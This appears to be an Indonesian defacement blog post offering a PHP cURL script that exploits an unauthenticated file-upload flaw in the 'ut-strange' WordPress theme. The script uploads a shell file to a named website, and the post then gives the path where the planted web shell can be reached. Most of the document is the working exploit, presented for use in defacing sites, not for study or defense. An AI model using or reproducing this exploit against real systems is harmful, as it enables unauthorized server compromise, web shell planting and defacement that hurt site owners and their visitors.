 https://cileungsi-cyber.blogspot.com/2015/02/deface-exploit-wordpress-theme-strange.html
Code PHP :
<?php
$url = "www.shani-indira.org/wp-content/themes/ut-strange/addpress/includes/ap_fileupload.php"; // put URL
Here
$post = array
(
"file_upload" => "@chaYankVica.php",
"themeroot" => "."
//,"dir"=>"."
);
$ch = curl_init ("$url");
curl_setopt ($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt ($ch, CURLOPT_FOLLOWLOCATION, 1);
curl_setopt ($ch, CURLOPT_USERAGENT, "Mozilla/5.0 (Windows NT 6.1; rv:32.0) Gecko/20100101 Firefox/32.0");
curl_setopt ($ch, CURLOPT_CONNECTTIMEOUT, 5);
curl_setopt ($ch, CURLOPT_SSL_VERIFYPEER, 0);
curl_setopt ($ch, CURLOPT_SSL_VERIFYHOST, 0);
curl_setopt ($ch, CURLOPT_POST, 1);
@curl_setopt ($ch, CURLOPT_POSTFIELDS, $post);
$data = curl_exec ($ch);
curl_close ($ch);
echo $data;
?>
Cara Upload Shellnya Gimana sih ? bisa Menggunakan Xampp or Upload Shell via Shell cURL ON ^<^)/
Shell Acces : www.shani-indira.org/wp-content/themes/ut-strange/addpress/includes/chaYankVica.php
Oke Semoga Bermamfaat yh '-')/